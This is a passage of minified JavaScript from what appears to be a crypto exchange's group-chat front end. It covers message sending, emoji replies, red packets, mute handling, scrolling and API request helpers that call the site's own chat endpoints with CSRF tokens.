e==t.identifier}));H>-1&&(Z[F].custom_msg.emoReply[Q].seq.splice(H,1),Z[F].custom_msg.emoReply[Q].from.splice(H,1))}this.webimjs.setState((function(){return{groupChatList:Z}}));continue}}a(m.b.delete)}else{for(var K=t.delete,X=this.webimjs.state.groupChatList,z=Array.from(this.webimjs.state.groupChatList),$=0;$<X.length;$++){if(X[$].custom_msg)if(X[$].fromAccount+X[$].custom_msg.timest==K){z.splice($,1),this.webimjs.setState((function(){return{groupChatList:z}}));break}}a(m.b.delete)}}else this.addEmoReplyMsg(e,t)},q.prototype.addListToWindow=function(e,t){if(e.sessionType==i().TYPES.CONV_GROUP){var n=Array.from(this.webimjs.state.groupChatList);if(n.length<p.YR)n.push(e);else{if(!this.isReachBottom)return void(t&&t());n.push(e),n=n.slice(1)}this.webimjs.setState((function(){return{groupChatList:n}}),(function(){return t&&t()}))}},q.prototype.filterCurrencies=function(e){var t,n,o=null===(t=this.webimjs.context)||void 0===t||null===(n=t.store)||void 0===n?void 0:n.currencies;if(!o||0===o.length)return"";var r=JSON.parse(JSON.stringify(o)),i=e.toLowerCase(),s={};r.sort((function(e,t){return t.currencyType.length-e.currencyType.length}));for(var a=0;a<r.length;a++){var c=r[a];if(-1!=i.indexOf(c.currencyType.toLowerCase())){var u=c.currencyType+":"+c.currencyType+",",l=new RegExp(c.currencyType.toLowerCase(),"g");i=i.replace(l,""),s[c.currencyType]=u}}r.sort((function(e,t){return t.name.length-e.name.length}));for(var d=0;d<r.length;d++){var f=r[d];if(-1!=i.indexOf(f.name.toLowerCase())&&f.name){var m=f.name+":"+f.currencyType+",",p=new RegExp(f.name.toLowerCase(),"g");s[f.currencyType]||(i=i.replace(p,""),s[f.currencyType]=m)}}r.sort((function(e,t){return t.name_en.length-e.name_en.length}));for(var g=0;g<r.length;g++){var h=r[g];if(-1!=i.indexOf(h.name_en.toLowerCase())&&h.name_en){var y=h.name_en+":"+h.currencyType+",",v=new RegExp(h.name_en.toLowerCase(),"g");s[h.currencyType]||(i=i.replace(v,""),s[h.currencyType]=y)}}r.sort((function(e,t){return t.name_alias.length-e.name_alias.length}));for(var b=0;b<r.length;b++){var _=r[b];if(_.name_alias)for(var w=_.name_alias.split(","),O=0;O<w.length;O++)if(-1!=i.indexOf(w[O].toLowerCase())){var C=w[O]+":"+_.currencyType+",",T=new RegExp(w[O].toLowerCase(),"g");s[_.currencyType]||(i=i.replace(T,""),s[_.currencyType]=C)}}var S=Object.values(s).join("");return S.length>0&&(S=S.substring(0,S.lastIndexOf(","))),S},q.prototype.sendMsg=function(e,t){var n=this,r=JSON.stringify(Math.floor((new Date).valueOf()/1e3));if(this._onMuted){var i,s,a;null===(i=this.webimjs.context)||void 0===i||i.update({toast:{content:null===(s=this.webimjs.context)||void 0===s||null===(a=s.store)||void 0===a?void 0:a.languageTrans.chatroom_onMuted,type:m.pC.warning}})}else{this.tier_limit_setting.limitInterval>0&&localStorage.setItem(this.pureNick+"_beginTime",String((new Date).getTime()));var c,u=t||{};u.timest=r;var l,f=this.tim;if(this.selToID=u.selToID,this.selType=u.selType,this.is_admin||(u.atCurrency=this.filterCurrencies(e)),u.msgtosend=e,e&&e.replace(/\s/g,""))if(u.isFunEmo){var p=this.addCustomMsg(u);(c=f.createFaceMessage({to:this.selToID,conversationType:this.selType,payload:{index:o.ZP.EmotionDataIndexes[e],data:e}}))._elements.push(p._elements[0])}else{l=e,u.Type===d.WO.GrabRedPacket&&(u.Content=l);var g=this.addCustomMsg(u);if(u.Type===d.WO.GrabRedPacket){var h={Content:l,Type:d.WO.GrabRedPacket};c=f.createCustomMessage({to:this.selToID,conversationType:this.selType,payload:{data:JSON.stringify(h)}})}else c=f.createTextMessage({to:this.selToID,conversationType:this.selType,payload:{text:l},cloudCustomData:u.msgReply?JSON.stringify({messageReply:u.msgReply}):""});c._elements.push(g._elements[0])}else{l=e;var y=this.addCustomMsg(u);c=f.createCustomMessage({to:this.selToID,conversationType:this.selType,payload:{description:l}}),u.type===d.WO.Delete||u.type===d.WO.DeleteEmoReply?(c._elements[0]=y._elements[0],c._elements.push(y._elements[0])):c._elements.push(y._elements[0])}f.sendMessage(c).then((function(){n.webimjs.setState((function(){return{netState:0}})),n.beforeAddMsg(c)})).catch((function(e){n.updateForbidStatus(u.selToID),console.log("sendMessage:",JSON.stringify(e),u),n.showMutedMessage(e,u),n.beforeAddMsg(c,!0)}))}},q.prototype.sendRedPacket=function(e,t){var n=this;this.selToID=e.selToID,this.selType=e.selType;var o=this.addCustomMsg(e),r=this.tim.createCustomMessage({to:this.selToID,conversationType:this.selType,payload:{data:JSON.stringify(t)}});r._elements.push(o._elements[0]),this.tim.sendMessage(r).then((function(){n.beforeAddMsg(r)})).catch((function(t){console.log("sendMessage:",t,e),n.showMutedMessage(t,e),n.beforeAddMsg(r,!0)}))},q.prototype.addCustomMsg=function(e){var t={};if(t.type=e.type||"",t.isActive=e.isActive||!1,t.tier=this.tier,t.isAdmin=this.is_admin,t.to=this.selToID,t.timest=e.timest,t.delete=e.delete||"",t.nickName=this.chatNickName,t.nick_en=this.chatNickNameEn||this.chatNickName,t.nickname_en=this.chatNickNameEn||this.chatNickName,t.avatar=this.avatar,t.from=d._j.chat,"EMO_REPLY"===e.type&&(t.content=e.content,t.targetMsgId=e.targetMsgId),e.type===d.WO.DeleteEmoReply&&(t.emo=e.emo,t.identifier=e.identifier),e.Type!==d.WO.GrabRedPacket?t.atCurrency=e.atCurrency:(t.Content=e.Content,t.Type=e.Type),e.type===d.WO.MuteAllMember&&(t.tips=e.tips,t.mute_status=e.mute_status),this.mixedName.length>0){for(var n in this.mixedName)this.mixedName[n]=this.mixedName[n].replace(/@/g,""),e.msgtosend&&e.msgtosend.indexOf(this.mixedName[n].trim())<0&&(this.mixedName.splice(n,1),this.atRealName.splice(n,1));this.mixedName.length>0&&(t.atUser=this.atRealName.toString(),t.mixedName=this.mixedName.toString(),this.atRealName=[],this.mixedName=[])}t.sex=this.sex,t.nick=this.is_admin?this.chatNickName:this.hide_name,t.ver_new=this.ver_new;var o=JSON.stringify(t);return this.tim.createCustomMessage({to:this.selToID,conversationType:this.selType,payload:{data:o}})},q.prototype.updateForbidStatus=function(e){var t=this;(0,f.tX)("/groups/mute","group_id=".concat(encodeURIComponent(e),"&key_words=").concat(this.uid)).then((function(e){200==(null===e||void 0===e?void 0:e.code)&&(e.data.length>0?t.webimjs.setState({forbid:{isForbid:!0,time:e.data[0].muted_until}}):t.webimjs.setState({forbid:{isForbid:!1,time:null}}))}))},q.prototype.getMsgFromApi=function(e){var t=e.isReset,n=e.groupId,o=e.cb,r=e.seq,s=e.limit,a=this,c=this.webimjs.context.store;this.pageStores[n]||(this.pageStores[n]={msg_seq:"",loadMore:!0}),t&&(this.pageStores[n]={msg_seq:"",loadMore:!0},this.webimjs.setState((function(){return{groupChatList:[]}})),this.webimjs.context.update({currentGroupInfo:{sequenceArr:[],messages:[],id:n,type:i().TYPES.CONV_GROUP}})),c.currentGroupInfo.id!==n&&this.webimjs.context.update({currentGroupInfo:{sequenceArr:[],messages:[],id:n,type:i().TYPES.CONV_GROUP}}),k({groupId:n,limit:s,seq:r||this.pageStores[n].msg_seq,currentUserId:this.loginInfo.identifier,minNumber:15}).then((function(e){var t,r,s,l=e.emoReplyList,d=e.msgList,f=e.sequenceArr,g=e.hasMore;if(a.pageStores[n].msg_seq=(null===(t=f[0])||void 0===t?void 0:t[0])||0,a.pageStores[n].loadMore=g,d.length||l.length){var y=a.webimjs.state.groupChatList;y||(a.webimjs.state.groupChatList=[],y=[]);var b=d.concat(Array.from(y));u.Z.addEmojiReplayToList(l,b),b.length>p.YR&&(b=b.slice(0,p.YR));var w=c.currentGroupInfo.sequenceArr.findIndex((function(e){var t;return e[0]===(null===(t=h()(f))||void 0===t?void 0:t[0])})),O=w<0?c.currentGroupInfo.sequenceArr:c.currentGroupInfo.sequenceArr.slice(w),C=O.findIndex((function(e){var t;return e[0]===(null===(t=h()(b))||void 0===t?void 0:t.seq)}));C>0&&C<O.length-1&&(O=O.filter((function(e,t){return t<=C||e[1]!==m.b.fake}))),a.webimjs.context.update({currentGroupInfo:{sequenceArr:v()(P(f).concat(P(O)),_()),messages:[],id:n,type:i().TYPES.CONV_GROUP}}),(null===(r=h()(c.currentGroupInfo.sequenceArr))||void 0===r?void 0:r[0])===(null===(s=h()(b))||void 0===s?void 0:s.seq)&&(a.lastMessage=h()(b)),a.webimjs.setState((function(){return{groupChatList:b}}),(function(){return o&&o()}))}else o&&o()})).catch((function(e){console.log("getMsgFromApi err:",e),o&&o()}))},q.prototype.getFutureMsgFromApi=function(e){var t=e.groupId,n=e.cb,o=e.seq,r=e.limit,i=this;k({groupId:t,limit:r,seq:o,currentUserId:this.loginInfo.identifier}).then((function(e){var o,r,s=e.emoReplyList,a=e.msgList;if(a.length||s.length){var c=i.webimjs.state.groupChatList;c||(i.webimjs.state.groupChatList=[],c=[]);var l=c.concat(Array.from(a));u.Z.addEmojiReplayToList(s,l);var d=i.webimjs.context.store.currentGroupInfo.sequenceArr,f=d.findIndex((function(e){var t;return e[0]===(null===(t=h()(l))||void 0===t?void 0:t.seq)}))===d.length-2;i.lastMessage&&f&&i.lastMessage.seq===(null===(o=h()(d))||void 0===o?void 0:o[0])?l=l.concat(i.lastMessage):!f||i.lastMessage&&i.lastMessage.seq===(null===(r=h()(d))||void 0===r?void 0:r[0])||i.webimjs.context.update({currentGroupInfo:N(E({},i.webimjs.context.store.currentGroupInfo),{sequenceArr:d.slice(0,d.length-1)})}),l.length>p.YR&&(l=l.slice(l.length-p.YR),i.pageStores[t]={loadMore:!0,msg_seq:l[0].seq}),i.webimjs.setState((function(){return{groupChatList:l}}),(function(){return n&&n()}))}else n&&n()}))},q.prototype.scrollChatWindow=function(e){var t=this;e&&this.webimjs.setState((function(e){var n=Array.from(e.unReadCount);return n[t.webimjs.state.currentGroupId]=0,{unReadCount:n,atMeCount:0}})),this.isReachBottom=e},q.prototype.handleWheel=function(e,t,n){var o,r=(e=e||window.event).target;if("symbolEmoReply"!==(null===r||void 0===r||null===(o=r.parentElement)||void 0===o?void 0:o.id)&&"symbolEmoReply"!==r.id&&(null===e||void 0===e||e.preventDefault(),t)){var i=t,s=i.scrollTop,a=i.childNodes,c=a.length,u=n;if(n||(u=80),c)for(var l=0;l<c;l++)"IMG"!==a[l].nodeName||a[l].className||(u=50);e.deltaY&&(e.deltaY>0&&(i.scrollTop=s+u),e.deltaY<0&&(i.scrollTop=s-u))}},q.prototype.getTargetImgInfo=function(e,t){var n=e.src,o=e.className,r={face:"",img:""};if(o&&-1!==o.indexOf("ct-face-img"))r.face=e.alt;else{-1!==n.indexOf("#")&&(n=n.split("#")[0]),-1!==n.indexOf("http")&&(n=(0,C.sg)(n));var i=e.style;n.match(/myqcloud.com/)&&-1!==(n=n.split("myqcloud.com/")[1]).indexOf("?")&&(n=n.split("?")[0]),r.img=JSON.stringify({srcId:n,imgId:e.id,width:i?parseInt(e.style.width):0,height:i?parseInt(e.style.height):0,format:e.getAttribute("data-f")})}t(r)},q.prototype.onDragStart=function(e){var t=e.target;if(t)if("IMG"===t.nodeName){var n="";t.parentNode&&(n=t.parentNode.className),-1!==n.indexOf("ct-messageBox")&&this.getTargetImgInfo(t,(function(n){var o=t.className;o&&-1!==o.indexOf("ct-face-img")?n.face&&e.dataTransfer.setData("face",n.face):n.img&&e.dataTransfer.setData("imgInfo",n.img)}))}else if("DIV"===t.nodeName){var o,r,i,s,a=null===(o=window.getSelection())||void 0===o?void 0:o.getRangeAt(0),c="";-1!==(null===(r=null===a||void 0===a||null===(i=a.startContainer)||void 0===i?void 0:i.parentNode)||void 0===r||null===(s=r.className)||void 0===s?void 0:s.indexOf("ct-messageBox"))&&(c=(null===a||void 0===a?void 0:a.cloneContents().textContent)||""),c&&e.dataTransfer.setData("txt",c)}},q.prototype.dragImgDrop=function(e,t){e.preventDefault();var n=e.dataTransfer.getData("imgInfo"),o=e.dataTransfer.getData("txt"),r=e.dataTransfer.getData("face");n?t(JSON.parse(n),1):o?t(o,2):r?t(r,3):t(!1)},q.prototype.setPopUp=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.isReachBottom||this.webimjs.setState((function(n){var o=n.unReadCount,r=n.atMeCount;return o[e]=o[e]?o[e]+1:1,t&&r++,{unReadCount:E({},o),atMeCount:r}}))},q.prototype.showMutedMessage=function(e){var t,n,o,r;if(10017==e.code||e&&-1!==e.toString().indexOf("\u56e0\u88ab\u7981\u8a00\u800c\u4e0d\u80fd\u53d1\u9001\u6d88\u606f"))null===(n=this.webimjs.context)||void 0===n||n.update({toast:{content:null===(o=this.webimjs.context)||void 0===o||null===(r=o.store)||void 0===r?void 0:r.languageTrans.chatroom_onMuted,type:m.pC.warning}});else if(80001==e.code||-1!==(null===e||void 0===e||null===(t=e.message)||void 0===t?void 0:t.toString().indexOf("secure check error!"))){var i,s,a;null===(i=this.webimjs.context)||void 0===i||i.update({toast:{content:null===(s=this.webimjs.context)||void 0===s||null===(a=s.store)||void 0===a?void 0:a.languageTrans.chatroom_noDirtyWords,type:m.pC.warning}})}else{if(20003==e.code)return;console.info(e)}},q.prototype.scrollChatWindowToBottom=function(){1===this.webimjs.state.roomTabActive&&window.scrollerRef&&(window.scrollerRef.scrollTop=window.scrollerRef.scrollHeight)},q.prototype.FormatTime=function(e){for(var t,n,o=e,r=(o+"").split(""),i=0;i<13;i++)r[i]||(r[i]="0");o=Number(r.join(""));var s,a,c=36e5,u=24*c,l=(new Date).getTime()-o;if(l<0)return null===(s=this.webimjs.context)||void 0===s||null===(a=s.store)||void 0===a?void 0:a.languageTrans.chatroom_oneminuteago;var d,f,m,p,g,h,y,v,b,_,w=l/2592e6,O=l/(7*u),C=l/u,T=l/c,S=l/6e4,I=function(e){return"number"===typeof e&&e<10?"0"+e:e};return w>12?function(){var e=new Date(o);return e.getFullYear()+"/"+I(e.getMonth()+1)+"/"+I(e.getDate())+"/"}():w>=1?parseInt(String(w))+(null===(d=this.webimjs.context)||void 0===d||null===(f=d.store)||void 0===f?void 0:f.languageTrans.chatroom_monthago):O>=1?parseInt(String(O))+(null===(m=this.webimjs.context)||void 0===m||null===(p=m.store)||void 0===p?void 0:p.languageTrans.chatroom_weekago):C>=1?parseInt(String(C))+(null===(g=this.webimjs.context)||void 0===g||null===(h=g.store)||void 0===h?void 0:h.languageTrans.chatroom_dayago):T>=1?parseInt(String(T))+(null===(y=this.webimjs.context)||void 0===y||null===(v=y.store)||void 0===v?void 0:v.languageTrans.chatroom_hourago):S>=1?parseInt(String(S))+(null===(b=this.webimjs.context)||void 0===b||null===(_=b.store)||void 0===_?void 0:_.languageTrans.chatroom_minuteago):null===(t=this.webimjs.context)||void 0===t||null===(n=t.store)||void 0===n?void 0:n.languageTrans.chatroom_oneminuteago},q.prototype.changeRobotConfig=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this;this.robotConfig=Object.assign({},this.robotConfig,e),this.tim.getMyProfile().then((function(e){var n=e.data,o={};return Object.keys(t.robotConfig).forEach((function(e){o[e]=t.robotConfig[e]?"1":"0"})),t.tim.updateMyProfile({profileCustomField:P(n.profileCustomField).concat([{key:"Tag_Profile_Custom_Notify",value:JSON.stringify(o)}])})}))},q.prototype.getRobotConfig=function(){var e=this;this.tim.getMyProfile().then((function(t){var n=(t.data.profileCustomField||[]).find((function(e){return"Tag_Profile_Custom_Notify"===e.key})),o=Object.keys(e.robotConfig),r=function(){o.forEach((function(t){e.robotConfig[t]=!0}))};if(n)try{var i=JSON.parse(n.value)||{},s={};o.forEach((function(e){s[e]="1"===i[e]})),e.robotConfig=Object.assign({},e.robotConfig,s),e.hideRedPackReceiveTip="1"===i["Hide Gift Coins"]}catch(a){r(),e.hideRedPackReceiveTip=!1}else r(),e.hideRedPackReceiveTip=!1}))},q.prototype.logout=function(){var e=this;return this.tim?this.tim.getUserStatus({userIDList:[this.loginInfo.identifier]}).then((function(t){var n,o;if(0===(null===t||void 0===t?void 0:t.code)&&(null===(n=t.data)||void 0===n||null===(o=n.successUserList)||void 0===o?void 0:o.length)>0&&1===t.data.successUserList[0].statusType)return e.tim.logout()})).catch((function(e){return console.log(e),e})):Promise.resolve()},q.prototype.addSequence=function(e,t){var n=this.webimjs.context;n.update({currentGroupInfo:N(E({},n.store.currentGroupInfo),{sequenceArr:v()(P(n.store.currentGroupInfo.sequenceArr).concat([[e,t]]),_())})})},q.prototype.scrollChatWindowToEnd=function(){var e=this;return new Promise((function(t){var n,o,r=e.webimjs.context.store.currentGroupInfo.sequenceArr,i=e.webimjs.state,s=i.groupChatList,a=i.currentGroupId,c=s,u=null===(n=h()(c))||void 0===n?void 0:n.seq,l=r.findIndex((function(e){return e[0]===u})),d=r.filter((function(e){return e[1]!==m.b.delete&&e[1]!==m.b.emoReply}));if(e.webimjs.setState({unReadCount:{},atMeCount:0}),l===r.length-1||(null===(o=h()(d))||void 0===o?void 0:o.seq)===u)e.scrollChatWindowToBottom(),t();else if(l<0||l<r.length-1){var f;if(e.loadingMessage=!0,l<r.length-31)e.getMsgFromApi({isReset:!0,groupId:a,cb:function(){e.scrollChatWindowToBottom(),e.loadingMessage=!1,t()}});else e.getFutureMsgFromApi({groupId:a,seq:null===(f=h()(r))||void 0===f?void 0:f[0],cb:function(){e.scrollChatWindowToBottom(),e.loadingMessage=!1,t()}})}else e.getMsgFromApi({isReset:!0,groupId:a,cb:function(){e.scrollChatWindowToBottom(),e.loadingMessage=!1,t()}})}))};const G=q},98391:(e,t,n)=>{"use strict";n.d(t,{U2:()=>d,v_:()=>f});var o=n(13278),r=n(72118);function i(e,t,n,o,r,i,s){try{var a=e[i](s),c=a.value}catch(u){return void n(u)}a.done?t(c):Promise.resolve(c).then(o,r)}function s(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var s=e.apply(t,n);function a(e){i(s,o,r,a,c,"next",e)}function c(e){i(s,o,r,a,c,"throw",e)}a(void 0)}))}}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function u(e,t){var n,o,r,i,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:a(0),throw:a(1),return:a(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function a(i){return function(a){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return s.label++,{value:i[1],done:!1};case 5:s.label++,o=i[1],i=[0];continue;case 7:i=s.ops.pop(),s.trys.pop();continue;default:if(!(r=(r=s.trys).length>0&&r[r.length-1])&&(6===i[0]||2===i[0])){s=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){s.label=i[1];break}if(6===i[0]&&s.label<r[1]){s.label=r[1],r=i;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(i);break}r[2]&&s.ops.pop(),s.trys.pop();continue}i=t.call(e,s)}catch(a){i=[6,a],o=0}finally{n=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,a])}}}var l=o.Z.create({timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded;charset=UTF-8"},withCredentials:!0});l.interceptors.request.use(function(){var e=s((function(e){var t,n,o,i,s;return u(this,(function(u){return s="application/json"===(null===(t=e.headers)||void 0===t?void 0:t["Content-Type"]),(null===(n=e.url)||void 0===n?void 0:n.includes("https://social-cdn.gposts.net"))||(e.headers=Object.assign(e.headers,r.Z.get("csrftoken")?{csrftoken:r.Z.get("csrftoken")}:{csrftoken:"1"})),"post"!=(null===e||void 0===e||null===(o=e.method)||void 0===o?void 0:o.toLowerCase())||s?"get"==(null===e||void 0===e||null===(i=e.method)||void 0===i?void 0:i.toLowerCase())&&(e.params=c(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){a(e,t,n[t])}))}return e}({},e.params),{platform:"web",appLang:r.Z.get("lang")})):(e.data.append("platform","web"),e.data.append("appLang",r.Z.get("lang"))),[2,e]}))}));return function(t){return e.apply(this,arguments)}}());var d=function(){var e=s((function(e){var t,n,o;return u(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),t={"x-gate-internal":1},n={"x-http-hostname":"www.gate.io"},e.headers=Object.assign({},e.headers,t,n),e.baseURL="",[4,l.get(e.url,e)];case 1:return[2,r.sent().data];case 2:throw o=r.sent(),console.warn(o),"\u8bf7\u6c42\u6570\u636e\u62a5\u9519\uff0c\u8bf7\u7a0d\u540e";case 3:return[2]}}))}));return function(t){return e.apply(this,arguments)}}(),f=function(){var e=s((function(e){var t,n,o,r;return u(this,(function(i){switch(i.label){case 0:for(var s in i.trys.push([0,2,,3]),n=new URLSearchParams,e.data)n.append(s,e.data[s]);return o="application/json"===(null===(t=e.headers)||void 0===t?void 0:t["Content-Type"]),e.baseURL="",[4,l.post(e.url,o?e.data:n,e)];case 1:return[2,i.sent().data];case 2:throw r=i.sent(),console.warn(r),"\u8bf7\u6c42\u6570\u636e\u62a5\u9519\uff0c\u8bf7\u7a0d\u540e";case 3:return[2]}}))}));return function(t){return e.apply(this,arguments)}}()},85938:(e,t,n)=>{"use strict";n.d(t,{A6:()=>ne,BJ:()=>Q,CV:()=>G,C_:()=>M,FC:()=>U,Fy:()=>A,H:()=>q,Ik:()=>z,JA:()=>K,Jl:()=>I,K5:()=>J,L0:()=>H,Ql:()=>E,RC:()=>C,Sy:()=>ee,UX:()=>Z,Y4:()=>w,_5:()=>k,ab:()=>W,bq:()=>B,dQ:()=>oe,mD:()=>D,mW:()=>R,q5:()=>N,qO:()=>X,rU:()=>L,rm:()=>j,sS:()=>Y,s_:()=>F,tX:()=>O,wG:()=>te,wm:()=>P,xt:()=>V,zQ:()=>$,zh:()=>x});var o=n(72118),r=n(11286),i=n.n(r),s=n(11466),a=n.n(s),c=n(29787),u=n.n(c),l=n(98391),d=n(78234);function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function m(e,t,n,o,r,i,s){try{var a=e[i](s),c=a.value}catch(u){return void n(u)}a.done?t(c):Promise.resolve(c).then(o,r)}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,i=[],s=!0,a=!1;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(i.push(o.value),!t||i.length!==t);s=!0);}catch(c){a=!0,r=c}finally{try{s||null==n.return||n.return()}finally{if(a)throw r}}return i}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e,t){if(e){if("string"===typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}function b(e,t){var n,o,r,i,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:a(0),throw:a(1),return:a(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function a(i){return function(a){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return s.label++,{value:i[1],done:!1};case 5:s.label++,o=i[1],i=[0];continue;case 7:i=s.ops.pop(),s.trys.pop();continue;default:if(!(r=(r=s.trys).length>0&&r[r.length-1])&&(6===i[0]||2===i[0])){s=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){s.label=i[1];break}if(6===i[0]&&s.label<r[1]){s.label=r[1],r=i;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(i);break}r[2]&&s.ops.pop(),s.trys.pop();continue}i=t.call(e,s)}catch(a){i=[6,a],o=0}finally{n=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,a])}}}var _=void 0;function w(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"post";""!==t&&(t+="&"),t+="platform=web&tencent_version=1";var r={};return r.headers=_?{"Content-Type":"application/x-www-form-urlencoded"}:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:o.Z.get("csrftoken")},r.method=n,r.body=t,_||(r.credentials="include"),fetch("/groupchat"+e,r).then((function(e){return e.json()})).catch((function(e){return console.log(e)}))}function O(e,t){var n="/apiw/v2/chat";return t=t?"?".concat(t):"",fetch(n+e+t).then((function(e){return e.json()})).catch((function(o){return console.log("callBackApiwV2Get error:",n+e+t,o)}))}function C(e,t){var n={method:"POST",headers:{"Content-Type":"application/json",csrftoken:o.Z.get("csrftoken")},body:JSON.stringify(t)};return fetch("/apiw/v2/chat"+e,n).then((function(e){return e.json()})).catch((function(e){return console.log(e)}))}function T(e,t,n){var r="/apiw/".concat(e,"/chat"),i={method:"put",headers:{"Content-Type":"application/json",csrftoken:o.Z.get("csrftoken")},body:JSON.stringify(n)};return fetch(r+t,i).then((function(e){return e.json()})).catch((function(e){return console.log(e),e}))}function S(e,t){return T("v2",e,t)}function I(e,t){return fetch("/apiw/v2/chat"+e+(t?"?".concat(t):""),{method:"delete",headers:{csrftoken:o.Z.get("csrftoken")}}).then((function(e){return e.json()})).catch((function(e){return console.log(e)}))}function j(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"post";if(""!=t){var r={};return r.headers={"Content-Type":"application/x-www-form-urlencoded",csrftoken:o.Z.get("csrftoken")},r.method=n,r.body=t,_||(r.credentials="include"),fetch(e,r).then((function(e){return e.json()}))}return fetch(e).then((function(e){return e.json()}))}function M(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={method:"POST",headers:{"Content-Type":"application/json",csrftoken:o.Z.get("csrftoken")},body:JSON.stringify(t)};return fetch("/groupchat"+e,n).then((function(e){return e.json()})).catch((function(e){return console.log(e)}))}function k(e){return I("/admin/groups/notification","id=".concat(encodeURIComponent(e.id),"&notification_id=").concat(e.notification_id))}function R(e){return C("/admin/groups/notification",e)}function x(e){return O("/groups","group_id=".concat(encodeURIComponent(e))).then((function(e){var t;return 200===(null===e||void 0===e?void 0:e.code)?(null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t[0])||{}:Promise.reject(null===e||void 0===e?void 0:e.mesage)}))}function D(e){return S("/admin/groups",e)}function E(e){return w("/get_group_sign","name="+e+"&getNewSign=1").then((function(e){if(0===Number(e.code))return e;throw e}))}function N(e){var t;return(0,l.v_)({url:"https://social-cdn.gposts.net/user/homepage",data:e}).then((function(e){return null!==(t=null===e||void 0===e?void 0:e.datas)&&void 0!==t?t:null})).catch((function(e){return console.log(e)}))}function A(e){var t="";return u()(e)||Object.entries(e).forEach((function(e,n){var o=h(e,2),r=o[0],i=o[1];n>0&&(t+="&"),t+="".concat(r,"=").concat(encodeURIComponent(i))})),O("/groups",t).then((function(e){if(200===(null===e||void 0===e?void 0:e.code))return e.data;throw new Error(e)})).catch((function(e){throw console.warn("getGroupList error:",e),new Error(e)}))}function P(e){return Promise.all(i()(e,100).map((function(e){return C("/admin/user/info",{mid:e}).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]}))}))).then((function(e){return a().apply(void 0,y(e))}))}function L(e){return O("/admin/groups/role","user="+e).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]}))}function q(e,t){return 